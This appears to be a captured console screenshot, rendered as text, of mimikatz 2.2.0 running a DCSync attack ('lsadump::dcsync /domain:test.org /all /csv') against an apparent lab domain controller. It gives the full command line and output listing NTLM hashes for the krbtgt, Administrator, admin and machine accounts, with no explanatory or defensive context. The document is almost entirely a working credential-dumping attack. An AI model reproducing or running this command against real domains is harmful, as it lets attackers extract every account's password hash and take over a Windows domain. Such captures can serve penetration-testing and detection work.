 C:\>mimikatz.exe privilege::debug "lsadump::dcsync /domain:test.org /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:test.org /all /csv
[DC] 'test.org' will be the domain
[DC] 'WIN-8GA56TNV3MV.test.org' will be the DC server
[DC] Exporting domain 'test.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 571bcade06358cf8ea77e8418e857355 514
1104 win7 a06b39f8847369f7542bfdc821f559c1 66048
1105 win2008 a06b39f8847369f7542bfdc821f559c1 66048
1106 WIN2008$ b26efecf658d51cad14d41763e62d63c 4096
1107 WIN7$ ccebf3bb47b3c8b7605ffa55aacf3bae 4096
500 Administrator 18edd0cc3227be3bf61ce198835a1d97 66048
1001 WIN-8GA56TNV3MV$ c7bc7b562886c8adc99b11d43643d6c0 532480
1602 admin 3b1da22b1973c0bb86d4a9b6a9ae65f6 512
mimikatz(commandline) # exit
Bye!
C:\>_